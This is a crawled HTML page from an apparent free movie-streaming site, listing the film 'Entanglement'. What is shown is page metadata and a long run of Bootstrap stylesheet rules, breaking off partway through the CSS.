

--- FILE ---
content_type: text/html
request_url: https://ww4.fmovies.co/film/entanglement-1622988546/
body_size: 23676
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Entanglement Full Movie on FMovies.to</title>
<meta name=description content="Watch Entanglement Online Full Movie without registration. Super fast streaming in 1080p of Entanglement on Fmovies"><meta property="og:title" content="Watch Entanglement Full Movie on FMovies.to"><meta property="og:description" content="Watch Entanglement Online Full Movie without registration. Super fast streaming in 1080p of Entanglement on Fmovies"><meta name=keywords content="fmovies,watch movies,watchfree,hd movies online for free,high quality free online movies,online movie website,free online movies,english movies online."><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><base href=https://ww4.fmovies.co/film/entanglement-1622988546/><link rel=canonical href=https://ww4.fmovies.co/film/entanglement-1622988546/><meta property="og:url" content="https://ww4.fmovies.co/film/entanglement-1622988546/"><meta property="og:image" content="https://img.cdno.my.id/cover/w_1280/h_720/entanglement-1622988546.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="Fmovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="https://ww4.fmovies.co/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=https://ww4.fmovies.co/icon/apple-icon-180x180.png><link rel=icon type=image/png sizes=32x32 href=https://ww4.fmovies.co/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://ww4.fmovies.co/icon/favicon-16x16.png><link rel=manifest href=https://ww4.fmovies.co/manifest.json><link rel=mask-icon href=https://ww4.fmovies.co/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=https://ww4.fmovies.co/favicon.ico><link rel=dns-prefetch href=//img.cdno.my.id><link rel=dns-prefetch href=//netusa.xyz><link rel=preconnect href=https://img.cdno.my.id crossorigin><link rel=preconnect href=https://netusa.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=https://ww4.fmovies.co/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#1e2028;--bs-footer1:#13151a;--bs-footer2:#0d0e11;--bs-bodys:#1e2129;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:30,32,40;--bs-footer1-rgb:19,21,26;--bs-footer2-rgb:13,14,17;--bs-bodys-rgb:30,33,41;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#8e95a5;--bs-body-color-rgb:142,149,165;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(142,149,165,.75);--bs-secondary-color-rgb:142,149,165;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(142,149,165,.5);--bs-tertiary-color-rgb:142,149,165;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#8e95a5;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-4{flex:none;width:33.33333333%}.col-8{flex:none;width:66.66666667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-4{--bs-gutter-x:1.5rem;--bs-gutter-y:1.5rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.row-cols-md-4>*{flex:none;width:25%}.col-md-2{flex:none;width:16.66666667%}.col-md-5{flex:none;width:41.66666667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.33333333%}.col-md-10{flex:none;width:83.33333333%}}@media(min-width:992px){.col-lg-2,.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-7{flex:none;width:58.33333333%}}@media(min-width:1400px){.col-xxl-10{flex:none;width:83.33333333%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#80d6e0;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#80d6e0;box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.form-check-input:checked{background-color:#00acc1;border-color:#00acc1}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#00acc1;border-color:#00acc1;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:#00acc1;--bs-nav-link-hover-color:#006875;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem 